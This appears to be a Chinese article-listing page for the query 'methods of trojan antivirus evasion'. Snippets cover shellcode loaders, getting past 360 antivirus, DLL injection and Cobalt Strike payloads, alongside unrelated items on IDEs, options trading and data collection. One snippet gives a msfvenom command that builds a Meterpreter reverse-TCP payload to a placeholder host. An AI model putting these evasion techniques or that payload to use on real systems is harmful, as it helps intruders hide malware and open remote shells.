木马免杀的方法有哪些

-

Python-shellcode免杀分离



MSF-payload:msfvenom -p windows/meterpreter/reverse_tcp lhost=X.X.X.X lport=6688 -f c CS-payload: 攻击--生成后门--payload生成器--选择监听器和输出格式为C语言 python 3.10-32位,注意python解释器一定要切换为32位 将shellcode填入,run即可上线,payload均为32位 #Python-混淆加密-Base64AES反序列化等 pyt

-

红日靶场2 指免杀360 个人学习记录



360安全卫士,有一说一,确实很强,这几天研究的MSF利用java反序列化的漏洞是无法利用的,其他方法也瘦小甚微 前几天在研究用 用免杀工具 go-shellcode-loader-main免杀工具对我们生成的木马进行加密 本来是用csa4.0黑客工具生成了一个jsp的恶意代码 我首先要承认,微软自带的病

-

Shellcode免杀技术的探索与应对策略

最近在学免杀的 顺道了解一些知识 文章目录 前言 一、Shellcode免杀技术的原理 二、常见的Shellcode免杀策略 三、应对策略 总结 随着网络安全威胁的不断增加,攻击者也在不断寻找新的方法绕过安全防护措施,其中之一就是通过免杀技术来隐藏和执行恶意代码。而shellco

-



新版掩日免杀——搭配CS使用测试

阅读前请注意: 本人发布的此篇技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站,服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接

-

C 语言常用的集成开发环境有哪些?C 语言常用的代码版本管理工具有哪些?C 语言的单元测试有哪些方法?C 语言的集成测试有哪些方法?

集成开发环境(Integrated Development Environment,简称IDE)是一种软件工具,用于开发、测试和调试软件应用程序。它集成了多个开发工具和环境,方便开发人员进行代码编写、编译、调试、版本控制等操作。 C语言常用的集成开发环境有以下几种: Microsoft Visual Studio:这是一个功

-



python免杀技术---shellcode的加载与执行

0x01 生成shellcode 首先通过下列命令生成一个shellcode,使用msfvenom -p选项来指定paylaod,这里选用windows/x64、exec模块接收的参数。使用calc.exe执行弹出计算器的操作。-f选项用来执行生成的shellcdoe的编译语言。 0x02 加载与执行shellcode的程序 程序为: 0x03 程序解释 导入模块,并且程

-

软件安全测试有哪些方法?

软件安全测试是检验软件安全等级以及检查程序中的漏洞、bug、风险并防止外来的恶意攻击,目的是确定软件系统的所有可能漏洞和弱点,这些漏洞和弱点可能导致信息、收入损失以及用户声誉受损等不良后果。那么软件安全测试的常用方法有哪些? 1.静态代码检查 通过代码

-

vscode有哪些移动方法?

在 Visual Studio Code (VS Code) 中,你可以使用以下快捷键来按单词移动光标: 在 Windows 和 Linux 系统上,按 Ctrl + Left Arrow 或 Ctrl + Right Arrow 可以使光标向左或向右移动一个单词。 在 macOS 系统上,按 Option + Left Arrow 或 Option + Right Arrow 可以使光标向左或向右移动一个单词。 以上是默

-

网络靶场实战-免杀技术之dll注入技术详解

DLL(动态链接库)注入技术是木马程序,远控程序免杀过程中很常见的一种技术。但是这种技术随着时间的流逝,免杀效果越来越差。因此,需要在原版的基础上我们需要去升级成反射注入,也是目前主流的免杀方式之一,反射注入的介绍我们在下面详解。 在我们继续下面的

-

免杀对抗-ShellCode上线+回调编译执行+混淆变异算法

C/C++ -- ShellCode - 免杀对抗 介绍: shellcode是一段用于利用软件漏洞而执行的代码,shellcode为16进制的机器码,因为经常让攻击者获得shell而得名。我们经常在CS里面生成指定编程语言的payload,而这个payload里面就是一段十六进制的机器码。 为什么要使用 shellcode :

-

知识产权评估方法有哪些?

知识产权评估方法主要有市场评估法、收益评估法、成本评估法三种。知识产权占有单位存在以知识产权资产作价出资、以知识产权质押,市场没有参照价格,质权人要求评估、行政单位拍卖、转让、置换知识产权等情况的,必须进行知识产权评估。 一、知识产权评估方法有

-

软件性能测试有哪些测试方法?

软件性能测试是保证软件产品稳定性和可靠性的重要环节之一,主要是通过对软件运行的各种参数和行为进行测试来评估软件的性能。性能测试在软件的质量保证中起着重要的作用,它包含了多种测试方法。 1. 负载测试 负载测试是一种模拟多个用户对软件同时进行操作的测

-

数据采集的方法有哪些?

近年来,国家和各大企业都在部署大数据战略。“大数据”这个词也越来越频繁地出现在我们的生活中。当我们在进行网上冲浪时,页面总会跳出我们想要搜索的相关产品或关联事物。大数据,似乎总是能够“算”出我们“心中所想”。那么,大数据技术是如何采集到这些信

-



菜鸟的linux云服务器第一次木马入侵处理记录(名为xmrigMiner的木马)

2023.13.39分收到腾讯发来的提醒 查了一下后台,是这个样子 显示的是cpu与内存占用极高,不停有写入操作 大写的懵逼,第一反应是先关机 但是没屁用,cpu与内存占用居高不下 我处理的主要过程如下 kill进程没用,还会重新启动。查了半天资料,说是让我看看 启用命令 卧槽,

-

某资产管理系统打点过程中的免杀经历

上周初,被扔过来单位内部的一个链接,让渗透一下,本以为三下五除二很快就能测完,没想到在对抗杀软时费了一番功夫,再加上杂七杂八的事儿,经过了一个星期才测完(# ̄~ ̄#)。打开链接,见到一个熟悉的登录框,是一个资产管理系统。 在进行了一番端口目录、认

-

蓝队追踪者工具TrackAttacker,以及免杀马生成工具

蓝队追踪者工具TrackAttacker,以及免杀马生成工具。 做过防守的都知道大HW时的攻击IP量,那么对于这些攻击IP若一个个去溯源则显得效率低下,如果有个工具可以对这些IP做批量初筛是不是更好? 0x2 TrackAttacker获取 https://github.com/Bywalks/TrackAttacker Golang免杀马生成工具,在重复造

-

数据隐私保护的方法有哪些?

数据隐私保护的方法有哪些? 安企神U盘管理系统下载使用 互联网时代的到来,给我们的生活带来极大的方便,但也给我们保护隐私数据带来巨大的挑战,数据隐私保护是确保个人或企业数据和敏感信息不被未经授权的访问或滥用的关键问题。以下是一些常见的数据隐私保护

-

数据预处理的方法有哪些?

数据处理的工作时间占据了整个数据分析项目的70%以上。因此,数据的质量直接决定了分析模型的准确性。那么,数据预处理的方法有哪些呢?比如数据清洗、数据集成、数据规约、数据变换等,其中最常用到的是数据清洗与数据集成,下面小编将来详细介绍一下这2种方法。

-

期权交易规则和操作方法有哪些?

本文主要介绍期权交易规则和操作方法有哪些?期权交易是金融市场中一种重要的衍生品交易方式,它允许交易者在未来某个时间点以特定价格买入或卖出一项资产。了解期权交易的规则和操作方法对于希望参与这一市场的个人和机构来说至关重要。 本文来自:财顺期权 期

-

数据采集技术的方法有哪些?

大数据技术在数据采集方面采用了哪些方法: 1、离线采集: 工具:ETL; 在数据仓库的语境下,ETL基本上就是数据采集的代表,包括数据的提取(Extract)、转换(Transform)和加载(Load)。在转换的过程中,需要针对具体的业务场景对数据进行治理,例如进行非法数据监测与过滤、